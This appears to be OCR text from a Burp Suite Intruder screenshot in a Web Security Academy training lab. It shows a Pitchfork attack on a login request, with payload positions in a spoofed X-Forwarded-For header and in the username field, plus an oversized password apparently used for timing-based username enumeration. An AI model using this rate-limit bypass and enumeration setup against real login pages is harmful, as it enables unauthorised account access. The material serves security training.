 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Start attack
Attack type: Pitchfork
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a02000e04d3458b80078a2400ca008f.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /login HTTP/2
2 Host: 0a02000e04d3458b80078a2400ca008f.web-security-academy.net
3 Cookie: session=rZesrITPyS6bKIyf40IZs9pQjTUKHMGD
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 28
10 Origin: https://0a02000e04d3458b80078a2400ca008f.web-security-academy.net
11 Referer: https://0a02000e04d3458b80078a2400ca008f.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 X-Forwarded-For:§0§
19
20 username=§wiener§&password=
peterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterp
eterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpe
terpeterpeterpeterpeterpeterpeterpeterpeterpeter
? Search 2 highlights Clear
2 payload positions Length: 1074